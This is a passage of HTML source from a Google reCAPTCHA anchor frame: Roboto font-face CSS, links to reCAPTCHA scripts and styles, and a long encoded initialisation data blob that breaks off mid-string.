  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LzxGzh2Xh7ym1S-VhN2sOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LzxGzh2Xh7ym1S-VhN2sOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LzxGzh2Xh7ym1S-VhN2sOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcK+w7LDqUljIHgBw6XCvg12wrcGwpjCkWfDoEVrAcKqSlbCucKrwqk/XhvDpjfCjRpUwrHDnsK+acOHw495w7rCisKiI2ogPcO3w7bCusKWRcOLZwnDrVU1T8Kqw5/[base64]/wpXDi8KxwrDDuxY0wpMAKFDDhBs9wpfDngTDlU5ywrrDtlXDkD3CmsKzw5MFHcOSEsKbw4rDtsKxc3gKw6TDocOsJh8GaMOXWDnDsDItw4vDuUJnYcOdwq5aOCrDjXBpw43DmMO3wocfwr55wq7Do8OwwqtwF0XCliZ+wp5aw47CtMObUcK3w7jDlsKSGQx/[base64]/Dv8Opw6JdbsK0wrnDuRoLwovDg8OvSsKqwqQQdsOLZ8KtK8OqYcOqw6rDqF7DksKIKsKXYTHCqg/[base64]/wqPCrcKVBcO4wq83wq/DmMKawrHCt8K3HiU7wqBgVV7DvlDCknbCkjDDkXrDq8OQcx4Vw7bCikjDhlIneRPCn8OsFcO9wq/CicKTIMOZw5DDtcOvw5hHWFM2b2AsRQsww4fDncOjwonDrGQKWhAXwoHCojpkWcOwSUpebMOkKWsLSCDCisOhwrIBEHbDtmbDl33CpsOefsOtw70bRcO/[base64]/[base64]/[base64]/CtBrCh8ObwqTCoMKBwoxBfRzCqF40w5bCuMO7wrQewoQGw5bDgWvDmGvDmcO6QsO8wrETYRNXeMO4fsK3bzpvZX1cJcOxFcO5DcOuw5pAEApwwoDCsMOIUMORPMK8wp7CrcK7w6nCkUnDsXEAdMKme8KiP8OcE8OZG8KDw5g4wqEIwobDncO1fw9NcMK/w5fCv2jDhW1HOcOhQx1eVU3DnTw7HX3CjwPDrcOAw5HCqwZjwo/CrnUDXg9yf8Oawrkbw4Fyw6JaCEnCoHQ4wrt4S3vCoC7DrBfDgsOxw7rCtghWLcOPwqLDqMO7L3Afd1xHwrYQTMOWwrnCq1xWwol9bDcaw5dDw6jCuxM6ZCl2w55oYsOSL8KiwrzDr8K8w5Vew5vCuCDDt8OewpUyHMKdwoNcw5x0PXl8w7klT8KjNA/Dn8ObAsOsIMK4G8OSEMOgaDvCh8OaOMO/w5URPxkAwoXCuG7DnBvDrcOlNR/Ds1gBwq9/NsKfwq0Zw5huWMKDFMOOCgQ0FwMuw5Mcw7zDuibDokwfw4jCuMOFQRAQbsORwoLCjFU4w4QxbsOUw7zCvMKtwqDCmmvCrllqV0ksWcK6P8KQS8OmTMKlwp5Jw4ZRw5UofcOtw5x5HsOoTilMV8O3wrwgw5bCsCkIfwpkw6wwwpXChDpwwp/[base64]/[base64]/[base64]/[base64]/CrsKHw4/CvQVAw5LDkHlqYMOMHS5swp7DsMOgw6XDkyRcf8OCGMOUw4ZsV8ONLG1bwoo/[base64]/[base64]/DssKiHXnDicOfw4V9fCAaw5I8LVd/[base64]/RMK/KcKkS03Cv8Klw4/CnMKKdcKUw7HCpsK6f8OJQcKmI8OSw61lZMO4AcO6w5bCmcK0wroQwpcYwqkww6cBw6rDkcKHw47CgMKbQCE3MQ1RMkt3woA1w6TDtcOjwqnCgmrChcOIRGsVwpFBLGYpw6cLTETDkm/Ctz0cwr10w6kowqprw4k7woHDlU1SbcO0w4jDnwR9wpPCoUDDv8K+LsKyw7XDnMKzwqrCjcKYw7/DmEvCnxJewq3CqndRScO8w6AmwozCqDXCicKyf8KwwrHClcOzGMKHw5VLUybCmsO+GScCDHFJTGhgGnLDqsOtY2sJw5tJwp4xHjw4woLDrMODFEFcR8OQH2oYIg8RVsOKQ8O7KcKjL8K9wp4lw4RIwrQTwr5jw7NPQCMyBllQwpM8RzfDlcK/w6tGwoXChXzDn2DDhMKCw4XCiTHDlsOCa8KYw5YDwqHCmjkcMQsZHcKAKSYhDMOAAsKCaR/CtgDDgMK1HylNwoZMw6h7wrvDvcOkf1Y5Q8KEw4TCsRTDgnrCtcOWwqLDhkwKenUJwq9gw5XCj1zDmh3Cp1UXw7HCvhHDrH7CvyXDncOww7U7w6l0HUjDocO0wooZw418FsOtw7LCusO0wpzCmwBiwrXCrMKdIcOawozDscOUw4BBw4jCqsKLw6cHwonCkMO4w6Iuw4/CuXMVwrnCmsKTw6Eiw7cjw44rC8OCUAvDkljDl8KMwocxwoHDh8OEVF/[base64]/CjXnDgcKAUCnDtQkQwqTDoy7Dvycow4AKwq7DkMKgw4V1wqLCoFLDpcOjwrlhDycXw6o2OMKLwq/DmjrDqhbCjB7CiMK9w6JVwqLCg8Olwp/[base64]/[base64]/w4PCvijDjUXDrMOEwo5Fwrd4eSIUwrDCuCTCicKswqpiwpPCucO8HcO1wqVVwodOwrvDuWrDmsOWFn3DjcONw6nDtsOMUcKIw5FowqwlQm4gPztdE2/DpWh/wqsOw5XDicKqw6/[base64]/w5fDkMKTV2/CicOocsOywqLDuMODYQPDn1spw5rDrsKzXTbCscK2woHDvFHDgMOjesOUCcOvPsK8w63DnMK4DsOOw5d0w7pIfMOew6dgwq8aR3B3wrVFw7vCicOzwr9dw5/[base64]/CsMOCdTbCjsOzdG/CrwrDnBxww67DrRDDgVHDsMKVTFDChsKFw5dhdsKIJwc/JFTDlX4pw7NjJ0TDmFrDhMOMw4ULwptDwrtJH8Ocwr5nHcO6wrsGShAhw5bDqMK7DMODYxgDwq9nGsK3wpJiYh5Ew4fCm8O0w6YXEkLChMKFRMO6w5/CtsOUw7LDkzzDtcKgEBXCqUjCvG7CniQwKcKHwqPCiwjDo1EHSS3Dijo8wpTDksKMOgUgw50Iw4wUwprDpsKKw7Etwr9xw7DDkMKefsO6AMKiYsKXwpzCmMO0wr14RsKtVWhcw6/Ck8KsUwdGP3JJXWpYwqfDl20pQzZASD/[base64]/ClsKewoBxQMOdw4nCgR/Dhy7CmsKNKTdvw4FNBHVoQ8Kcwq8ITSXCksOiwpslw4LDs8KvLx0hwo58wonDl8K6cBJ2XcKlGFVEwogfw6nDo3lhPMK0w6EKDXFCIFFhOxQ0w6wXW8OzCcO+aCnCk8O2d3XDhEPDvcK3QsOSeUclO8OSwq9LPcOScyfCnsOoZ8K/woBgwrVoWUnDsMOqEcKMcXTCkcKZw7kQw4ALw4vDlsOBw7B/Tkc+Y8Knw68BJsO9wphTwqZXwo5RAcKaR2fCpsKHO8OZcMO5PFjCgcOjwoHCncO8bgtLw4TConwIOBLDmFzDoiFcw43DkxXDkBF1QSLCixhIw4PDk8O2w5nCtXAGw7TCqMOUw7jCpzAiAsKswrl7wrNHGcO6ClrCh8O2D8K9L3rCsMOawpwvwo8DfsKMwo/ChkE3w7HDr8KWNjjCmEc2w5EdwrbDjsKAw7Vrwp/CtmNXw44Aw5ZOSUjCl8K+KcOSA8KtF8OBI8OrEHNtNwh2XS7CvMOUw5DCvVh1wrB4w5TDjsOecsKdwpPChgMkwpIielbDgXnDpgUEw7w8Kw/Driw0wqhHw6IPNsKCYGdJw680RMKsNl8vw7Vkw7PCmF8Vw6EOw7dvw4LDozBSE01TAcKybMKkJMK/W0FXRMOtwpLCgcKgw5M+OcKkYsKMw6/DsMKuBMO7w5LDnVVqBMKwe0EafcKvwoJVXlLDt8O3wpB8dDMSwrMfMsOHwrJTOMOWwq/[base64]/[base64]/CgAbDvSPCqGnCrGxewpFqT1FQw4DCssKVSAHDvsK/[base64]/CssK2wpJ5wpDCg8OHY8OKHsKPw6/CjwNPDFrDryAPwqEzw4fDl8OpXi1kwrHCmRQ1w4zCsMO8N8OJasOBdCxuw5TDqxjDjnvDuHItfMKaw5ILf3QQw4JJRjjDvSgUacKcwo/ClBF0w77CjQXChMObwpjDijnCucKLI8KJw6nCmwDDlsOwwprCoh/[base64]/[base64]/IVrDjhR8wrnCisO3w4cow7zCicK8wrEJIsKwWsKeC8KYcsOgHTXCgCBFw7RWwovClztFwpDDq8KvwpbDthBSc8O2w587Ekcnw7Vcw6JTesKYZ8KXworDhjYrBMK4MX3DmTg/[base64]/wqpnwrDCsMOgMsKTw40dCDwDFcKJwq9yVQQwRUMcwo7CncKLTcK5NcOYMxfCiSfCosODDcKXP2J+w7XDsMORRcO/wpwgM8KdAHXCtcOFw67CkGfCpz1Aw6HClsKOw5QkZHYyMsKIfC7Ckx/DhFAewpbDlcOyw5fDvCPDpiNCOjVXRMKSwrkBQ8OYw68bw4FYN8KwwqDDlMOfw5stw6nCvRpUTDPCjsOlwoZxbMKvw5zDuMKKw6/DnDoWwop6ag88Xl5Rw5lSwrlrw5BEEsKlEsKiw4DDokFLDcOUw4DDmcObNVtxw6HColXCqG3Dkx/CpcK/IRdfEcKLUsOLw6h+w7LCoVjCt8O9w6jCvMOnw5deR0QZacOvV3nCmMOIFCEBw5kDwrbDt8O3w4bCpsOFwr3CnC4/w43CmsK7wp5+wp/DgkJUwqHDusOvw6BYwohAA8OOQMOAw7/CkB1YfSMkwpvDtsKDw4TCl3nDsArDvy7ChybCtQ7DrQoOwoYrBRrCp8K1wp/CusKOwqA/BHfCo8OHwozDkUB5HMKgw7vCpDBiwrVVLXIsw50iOmDCmSE/w6VXDk1zwpnCqGMzwqtnNsKwaEXDmn3ChMOYw4nDl8KHVcKwwqw5wpnCn8K1wrNkAcKqwrDDgsK5LcK1dTHDu8OkJC3DsmZgDcKNwrXDi8OOF8OSbcK+wrfCkmPDqhXDqRHDuQHCh8OqFzUTwpZrw67DocK6DVrDjETCuTQFw5zCssKQEsKZwrAaw6R7wo/CmsOPCMOXBlnCmsKdw7LDmh3ChWTDrMKKw7FwDsOkbWgfbMKeb8KEAsKbM1QGMsKLwpkmMFbCksK/b8OPw70gwpE9R3RVw4FowojDu8KNasKsw4URwqzDpMO4woHCjnYKQ8OzwrDDu3XDr8O/w7UpwphLwrjCm8O4w7LCsxI5w6hLwqIOw6bCvgTCgiBuHyYHKcKowosxbcOYw6/DjDrDp8Orw4hpX8K7T2PChsO1C3hrE10WwoonwpB5YRvDhsKyQVDDuMKuH0Qowr9GJ8Orw6rCpwjCh3HClwvDocK6wqTCucODYMKlV2/Dn0lCw6NnMMO5w68Tw4sLLsOsGwTDrsOVbcKWwqPDncKjU1ohBsKjwqzDvV1pwq/[base64]/Dg8KFw4ACw7EIwp4fw5UZXmvDmcO9EcK4TMOKJsKAHcK+wpsqwpFEKhteVBM3wofDlUHDlkxlwovClcOlciEPGBjDncKQQD9mOsOgHSfClsOeAgATw6VywqPCvMKZEU/Cum/Dv8Kyw7XCkcKQABfChk7Dkm/ChcOJI13DjStZIBjDqjEcw4/DhsOdZBDDnRANw7HCqMK2w4bCo8K6QnxidCcPGMKNwpdjPsOSNWV/wrgLw4fCkRTDuMOsw64eQVxvwrhRw7Idw7HDpR7CkcOAw4Yxw6ocw6bDqjFuMjHChiDCl2QmIgsmCcKIwqtnU8KLwonCk8KxM8OJwpzCksKwPQZSEAvDusOsw7M9aQfDoWkZDgUAM8O+An/[base64]/[base64]/[base64]/DuCbCqsOkBibDgxDCrntoZ8KtwozCsRbCpynDl2fDs2PCj0LDqhAxXAHDnMO6GMOnwqDDhcO5cxNAw7XDrsOWw7cpVAw7CsKkwqUgN8Kmw71Aw4rCjMKeQiUNwrbDpQJfw4LChG9lwqdUwpBdZi7CicOhw6HCg8KzfxfCknPDpsKbFsOIwqBAA0/[base64]/DuMKFw6rCrMOOw4QpecKXFsO3ZcOFdMKVwoALWMOMWQ1+w4rDpBZuw5x+w73CiBTDssOnAMOMGDPCt8KZw7zDmFRTwqYTaRYhwpxFbMK6AMKdw4Uze11NwptuZDDChWg/d8OjXDgIXMKHw7rCsjhDWsKJdMODEcOUAhPCtHfDp8OXw5/CgcKwwp7CoMO0Z8KawrFff8Kmw6kTwoTCiThIwrNpw6vClxrDryQ2JMOKF8OvYCZ0wq4fZcKIC8O8dAZGG3PDol/DuW/CnQ3Dm8OKcsKGwqnDilBewq98H8OVLS3CssOGwoBQf1Ngw7wGw4B6RcOcwrA8AEXDljwewqJhwrk6SGcGw6bDkcOseHHCthTCr8KMfMK5JcKgFjNPXsKOw43CucKXwrVpeMKnw6pTJmkEWgPDr8KQwrRPw7YudsKSw4wGBWlgPyHDhSZ/wrbCssK0w7HCpVd9w5A/PxbCtsKNC2h1wpPCjsKbUSptOn7DqcOgw7s0wq/DlsK8Emc1wr5EXsOHDsK9ZibDqC5Bw7plwqvCusKiAMOobzUqw7fChkdmw57DjMOawprDvToFb1DCq8Kiw7s9Ump+YsK/FAZ9w6VMwoI/[base64]/wr/[base64]/[base64]/DmMOPwrFqT8Krwqc3YnlIwrARw7oJUMKoTTrDgWUMRMKUDCwpecKow6wRw5vCnsKCVTHChQjDtDrChMONNy/ChcO2w4PDnnHCk8OjwofDuUtXw4zCpcOjPgJkwpk8w7wjCTrDlGd/NcOzwrlkwq/DnRRWwoNAYMOQTsKxw6bCqsKfwrnCm2oiwrYPwoDCvsO6w5jDkXvDmMKiOMOvwqHCvwBnCW5lOifCi8KbwodQw6Z4wqAidsKhA8KqwoTDgCvClAolw7BWCUPDpcKSwo1sRUomI8K2w4gOacOqFW9aw74fwqNOKiHCjsKLw63DqsOibAwHw43Dl8Oaw4/DgyrDjzfDqVPCgcKQw4hWw4Rnw7bDu0bDnTRcw6l0c3HDl8OoDTjDlMK7EizCscOOVsKnZhfDlMO1w6LCq28VFcO8w7DDvAkdw4l7woXCky0Bw4NvUxl2LsO/[base64]/w7nDk8OrVcOGwqTDr8KNwr/Dl11/wqkBLMOaw61Lw7Fmw6bDqcOvEhXCjlTCvRdWwodXIMOBwo7DgsKWVsONw6jCusKYw5hOFiTDrsK9w4/Ct8OUZ1jDpVNRwofDoCsAw5LCiXDCnUZYZFxmUsOeGHt+XkDDgX7CsMOkwozCjsOaLW3CtFTClj8XfQjCisO4w5law7Vfwpx7woAvdlzCqGHDjcKad8OcIMKvSQI+woTCpEdUw4vCsi/CiMO7Y8OeeC/CiMOXwpDDgMKsw5VSw5bCiMKVw6LClHp4w6tTc1TClcKyw5nCsMKdVw4HODoqwrYpP8K8wo1FEsOQwp7DocOgwpLCncKsw71rw5vDvsOZwqBFwp1mwqLCtRQkUcKpT3VKwp/CvcO4wpYAwplAw6bDu2MrfcKpS8OsK3p9PjVlDEsTZRHCoTnDtSfCocKqwp1ywofDvMOmA2RGKXgAwpNZf8Olw6nDp8OSwoBbRcKQw6gOcMOlwoYgSMKlOjDChMKuLWDCt8O3a3clCsOdw6VpdiIzLnvCtMOlQ0woLhfCt3QcwoTCgQpTw7LCpR/[base64]/CkFLDmcOcNkBZScKlP8O6VwhofkvCucOuDMKKw6UpJsK+wqU6wptTwpE1ZsKOw7jDoMO0wqkoBcKEesOrNRTDnMO+wobDnMKAw6PCm3NEI8KywrLCqUAMw6PCvMOqJ8OGwr/CqsOySXFCwojCjzwUw7zCjsKwfFoXUMOYVzDDosO7wrvDuSlhH8K8JHnDv8KHUwYLTsOjRFBNw6nCoUgPw4d1C1nDjMKpwqDDmsKew5XDn8OLWsOvw6PCjsKMQsOxw7fDh8KQwpvDjAUNNcOGw5PDpsKQwpl/CDJdRsOpw6/DrARvw5p3w53Dpmt8w77DrjnCssO4w6DDmcOxw4HCnMOHV8O8P8KHAsOYw7R1wrdvw7BSw7jClMORw6Mve8OsaS3CvgLCuB/DtsK7wrfCt3fCosKFQzVWWBbCoj/DoMOZKcKceVPClcK/[base64]/DncKyd2XDkVY7YHTDjnTDg0XDs8KbwolfwqtMKVDDnxMtwonCrsK1w6BtaMKUYk7DuCLDmsO0w4AfecKRw6xta8O9wqjCpMKdwrnDhcKywqV8wpcsHcOzwqAMwpvCpGFHW8O1w7fCiHBkwr3DnsO4SSJsw5tXwp/ClcKtwpM0AcKjwrMdwr3Dt8OtCsKbAMOyw5AJIzzCjsOew6pLAz/DgG3CngcRw7XColUSwq7CnsOsa8K6DzpDw5rDoMKxOhPDr8K4J37DjUzDth/DqD93WsO6M8KkacO7w6Fkw7E3wpzDj8KGwq/CowTCsMOvwqEOw5jDh1vDgAxPMAwsMRLCpMKuwqApBsOmwo53wqsKwoIaaMKYw6/[base64]/w70cw6DCmsOXwplIdMKGwoQKwpDCuhNYOz80w6nDgmYHw7jCo8K5DsO5w413KMOyL8OQwo4ow6HDocK5wpzClkLDhxnCsHfDmCTDhsOOW0vCrMOfw4dLOHPDoCzCq17DoQ/[base64]/CpTZyecOow73ChMKkQ3/[base64]/Cv8ONMcKQCH3CsBpow491SxnCoyszCMKpwo3DhkPDuB9ycsO3dUDCvBXCmMOmRcOQwrXDhHUEBsKtFsKIwqwAwrXDkVrDgD8bw4PDu8KsUMOEBsO/w6w/w6JFesOHOREgw5NlHR/DnsOrw4ZXAsKvwpPDsVleDsOzwrTCusOrw6fDmBY+bMKWTcKowqEhIWI+w7E6woLDrMKGwrM0VQ7Dhy3CkcKdw4FbwpBFwrvCgnlYI8OVQQxxw6fCnk3Di8Odw4Zgwp/ClsOGDEFnZMOiwp/DksOvIsKfw51bw4IPw7tON8O0w4HCtsOMw6zCtsOYwroiIsOhMnrCuhVtwptjw7kXIMKILDZbLQvCt8K3SgFbLU1VwoY4wq/ClxLCnWpqwow/KMOeW8OmwrdLVcOQMk8aw4HCssO0bsOnwofDg2NGM8Ktw7HCmMOeVjLDpMOSdsOHwqLDtMKdPcOUeMO3wqjDtnErw6IewrHDoENhcsOARw5Ewq7CriHCjcOSe8KRZcOJw5bCu8O7ZcK2wrnDrMOSwo1rWnEMwpDCpcK7w6x5a8OWaMK/wohaeMKXwrRUw6bDpcO9fcORw5HDtcK8DCDDhirDk8K1w4vCu8KDalNcFMOYW8OmwqkUw5QwEB0fJi9swp7ConnCnMK9VSHDi1vCmnYuaFPDuyIxBcKHRMOxGHvCu3vCocK7woNVwrwJIjzCk8K1wo4/KnvCqiLCr29lGMOow5zDlzJkw7rClMO/[base64]/DcOVwrUVKxzDuF5EYFDCusKqw4fDqMOtw4RCEUHCnQrCrGPChsOQcgrDgSTDoMK8wotEwq3Di8KrWcKAwpgsHggnwpLDksKFchdnIsKFQsOzI3/ChMObwpo4DcOyBSkCw5/CiMOJYsOSw7HCmEXCh2UmVy4lZmnDl8KDwpHDrEAEUcOEHMOQw6bDnMO6BcONw5shCMOOwrEFwqNKworCosK7OsKGwpfDg8KUHcOLw5fDnMO9w5bDsmvDkxhkw69kNcKcwr3CsMKLZ8KWw6vDjsOQARYQw4/Ds8OjCcKGWMKowrYNb8OJQsKXwpNqIsKaVhoGwofCl8OrFGx6I8O3w5fDo00OfwrCqMOtRsOkcnkjS0jDsMO0HCFhPWZ1J8OgbUHCm8K/cMKbacKAw6PCgsOTKA/CqEUxw6nDnsOFwp7CtcO2fVTDj27DmcOIwpw8M1jCr8Oew7LDnsKAOMKowoYES3HDvGQUHkjDgcOeVUHDkHLDqllSwr9YBzHCpgx2w5zDuAJxwqHDmsO0wofCkz7ChsOSw5JuwrLCicOzw5A+w5IQwo/[base64]/DsEs2wqF8w6dHwojCuWUkUkFBwrgGw4zDr8KWNmoYdMKlw7MEMEZhwoNHwoUmOV8bwr7ChFLCtBUQSsOVWAvCsMKmMkAmIGfDn8OUwqPDjw0KTcOsw4PCqj5WEFbDvwPDjHEjwrNiLMKCw7TCpMKUAgMXw43CsD7ChDZSwqoMw4zCmWcWfDkcwq/[base64]/Cn0LCkgXDtElnP8K6dsOwwrbClMOww5rDnivDvsK+f8KEDVbDmMKJwopTcn3DnwLDjcKUYAVUw71Tw6IKw6xPw7bCi8OVf8Oxw4/Dv8OyVzBtwoMnw6M5dsOSDWFJwoEJwrrCusOPTiZzB8O2wp7DtcOswq/ChhoHB8OfC8KcAjgxS33Cu1Uaw5HDoMOywrjDnsKHw4/DmsKRwrg9wpfCqDoWwrxmNRRRS8KDwpHDlDzCqi3CgxZ7w4DCosOQN0bCjDhDXlHDsmHCt00cwqlww47Dj8Kpw67DrhfDuMKFw7bCqMOew75KOcOQKMOUMBVRGH0sR8KWw5Fywpohwp9Xw4Zsw4pnw5p2w5HCj8OWXHJuwqREWyrDgMKXIcKWw7/CnsKWH8OfSBfDgjXDkcKYS1/Dg8KJwrnDp8KwPMObcMKqJMK+ZUfCrcK6VTkNwoFhPcOywrsKwqvDocKrC0tQwoQrHcK+eMOkTDPDlzfCv8KfPcOgDcO6asOEEU9EwrF1wo4Lw6xzRMOjw4/CuV3DvMObw7DCu8Kcw5LDj8KJw6zCtsO+w5LDjRBuSS9sdcKuwrw/SVbCiRPDji3CrcKfPsKAw40oYsKJJsOHU8OUTGBsDcO8XV8nLQfDhj7DviI2K8OtwrXDnsOIw4QoEnzDqlQWwpTDuirDhAJfw77ChcKdHmrCnlXCtsOWdTHDumjDrsO3CsOBbcKIw7/DnsKdwosTw7/[base64]/DuMOXWcKrw43CgsOuwrhEYsK7w5LCh3bDt8KEwq/CoVZGwo0EwqvCq8K/w4HDiT7Dtxp7wobCu8KQwoEnwrHDu24ywqLCrS8bHsOwb8Ovw4F2w59Qw7zCisORNg1Uw5hBw5PCgD3DvFXCrxLDhG5+wppMKMK9d1nDriIYU1gCaMKwwrzCpU1Jw4nDisK4w7DDlmMAG0Q1w6DCsWvDl1plKl9EBMK7w5kbTMOGw4/[base64]/[base64]/[base64]/[base64]/DnglfOkw/wpgBwqjDqcODw4UDw7Vgf8O3Wn4eIyJ4TlzCr8Kjw5QIwpQ3w5bDuMOpcsKuR8KVHEfCn2HDpMOPfBszMVRNwr56F27DisKgdsKdwo/[base64]/[base64]/CjyI2QXfCvsOKeMKGw59twozCiVJdOcO0IMK5SRXDn08DEkHDmVDDpMOYwpQcb8KQe8Kjw5xBKMKBL8O4w5zCsnzDkMOsw6stPMOdbjcsCsOMw73Cn8OHw5/[base64]/CsMOzZsKWw7bDowLCklPDtnxGw7fCssKNU8OmF8KyPh4LwqURw7csbj/[base64]/DtsOGTzHCtkLDgcKzwq3Dv0XDqQHChcKrwoMAGVPCh0Mtw6sZw60rwoZZFMOPUiZYw7rDn8Ksw53Cvn/Cl1nCvzrCg2jChzJHdcOwHHFoL8KnwrDDrzBmw6vCggTDtcKRHsK1KUDDjMK4w73CinvDiBx/w4nClAcvQkpPwqdNEsOxEMOjw6nCgT7CpmvCqMKzUcK9DTdLTxIrw4zDosKew5zCpGNBTxLDskV7U8OsXCdZRwbDh2bDgQ02wogbw5cfWMKZw6Btw7ICwrM+KMOHVjIfMyfChH/CgB0iXygZXB/DpcKxw6cMw47Dj8OIw7hwwqrClsKUMxh+wo/CuQrCmGlmacO1e8KHwoLDmMKjwq3CqMKid3nDrsOGTFbDji5aXUhgw7d7wpIZw5jChMKhw7XCtMKPwolfSzPDslw/[base64]/[base64]/CvsKCMyDCkkHDp8KkUl8NfisZAQfCmcO9P8O2w5pVFsKiw4NHBCDCvyPCsi/CuH3CvcO3axbDssO3PsKkw6E5HsO1fTbCtsOQaxJ9BsO/IjJAwpdNXMKhbwnDh8O1wrPCuA5qQMKJeBU6woUew7/ClsKGBcKmQcKKw59bwpfDiMK6w6TDulxBAcOuw7tlwrzDqlQTw4LDm2PCgsK0wpgcwr/DiBPCtRVdw5t4YMKRw7fCqWfCisKjwpLDmcOWw601IcObwosZP8K4XsKPZsKKwqfDuQJIw6haSBgrBURnSz/Du8KHIRrDjsOOf8O3w5DCqjDDs8KvUT8mCcOmbic1UsOeLh/[base64]/b8KMRsOnwr7DuGLCpDTConsAUMKuw71OCCLCksOnwpzCiQ3CmMORw4jDnH5AGQDDthTDksKPwp8tw4nCo1Nuwq/DuGkgw5rCgWgsKcKGZ8KIIsOcwrxQw7bDmcORNSXDklPCiW3CmmjDix/[base64]/[base64]/CmzJEwqbDrg3DqsOJworDjcOiw7/CmMKJwrNkQ8KdIQ3CtMOiPcK0P8KgwrAew4LDtGAhw6zDrXdqw43DqFN8OizDqUjChcKjwonDh8OTw5FhPDRWw4TCgsKmbsK+woVhwoPDrcKww7/[base64]/DmhlHfUjDl07DiGIuK1vDkijCmMKuwoXCgsOWw5IKWcK5XsOvw5HDsRDCkUjCpwzDgALDvXrCtcO9w7Vawox1w5kqYSLCrMKYwp3DvcO5w4TCv2TDsMKGw4RVNwJswpZjw6sHRx/CrsOAw68mw4dTKlLDjcKHY8KhRnEjwrJ3O1HCuMKtwpbDoMOnalHCgAvCjMOyZsKbB8KCw4/CnMK9WlhBwoHCmcK9NsKxJGrDmV7Ct8O+w7IvGjDCnCHCs8Kvw6TDtXN8XcKSw65fw5cRwr1QOQYcfxhcw7fCqRJVNMKjwpZvwr05wo7DqcKMw6/CulAaw48DwooHMm55wp0BwqkcwpPCtTIRw5TDt8O/w4FTKMOpT8Ohw5FIwrXChg/Ds8Ovw73DpsK6wqcDYcKgw4g+asOGwoLChsKRwrxtXMKiwrFbw7LCqSHCgsK7wrxTNcK/eV5GwrPChcOkIMKpfVVFb8Otw7RnQcK+Z8KDwrZSIgEXecOZGsK8wrhGO8OvesO4w7Ztw7vDkCLDtsOfwo/Cvn/DrsKwNkLCp8KkM8KkA8Klw5vDgBkuJMKcwrLDoMKsDsOGwrANw6DCtxcDw4oCc8Kew5XCksOuaMKAXULCvVANex5PSjvCpyTCiMK9T38xwp/DildfwrnDn8KIw4rCnMORLFfCugjCtgvDrUYWO8KdCRcgwqDCtMOrDsOXNV4OS8K4w7kOw7DDmsOCbcKlUkLDn03Dv8KaLsKrWcKcw5hOw4/ClTB8Q8KQw68ywpxtwpJHw6Fcw6sKw6fDosKtfH3Dg0ojdiXCgHPDhhw1exkFwpIIwrbDk8OHwrkRWsKrE1J/[base64]/CnlfCsMOCEGbChMOXwoLCvn41w4plwpTCuCnDpMOBwqsbwohwFwzDqBXCiMOdw40Sw4DCh8KrwovCp8KjVScWwpjDphxPAk/[base64]/DgsOPw53CvcKow7RjwqXCp8KDw6bCucOqeXh1NcKUwoBMw7vCsFxiUEvDmGEwasOFw6jDtsOWw5IURsKwEsOHYsK2w6HCp0JsEsObw63DnHfDgsKJangzw6fDgSU3WcOGY0HCvcKfwpo8wpBpwr3DhQNnw77DvsKtw5jDknBhwpHDicKCHzljwq/ChsK4aMOLwoAGdWJDw78Vw6PDjmldw5TCpgtTJyfDvQjDmjzDp8KBW8O6w50aXx7CpyXCox/CohfDiFsYwpYWwoJhw6LDk3zDqmDDqsKnX2/DlVXDuMK4OsKKPwVTNV3Di3ETw5bClcKSw5/[base64]/DiQFCc8KNw6XDlsOSw6rCqMOYOMOkwoHDnMKxw4bDrxI9f8OhaVvDg8OVwoZTw7rCpcO8Y8KAa0HCgBfDg1www7jCr8K1wqNQKTJ5HsOhMULClcO/wqbDpGJneMKVRQTDvS5nw7HCi8OHTR7DvC1Tw67CoVjCuCpOfn/Csk1wKhEBbsKSw7vDpGrDsMOPfjk1wrxrw4fCnHU2Q8KaKF3Cp3Yhw7rDrXIKe8KVw4TCuQ9cQxDCtcKHdjg3ckPCnEVTwqt7w686WnFaw7w7DMO6bMKGE3VBFltzwpbCoMKdSGzDvQMEShnCpHh/csKUMMKXwopIQVROw6AAw5vCpR7CsMK/wohUZHrChsKgSWzDhyk7w556NBt3LgZcwrHDicOxwqjCisOQw4rDpFvDnnZJBMOcwrNFUMK1a3zDokc3wpPDq8KJwpnCh8KTwq/DtD/DiAfDu8OXw4Yywpj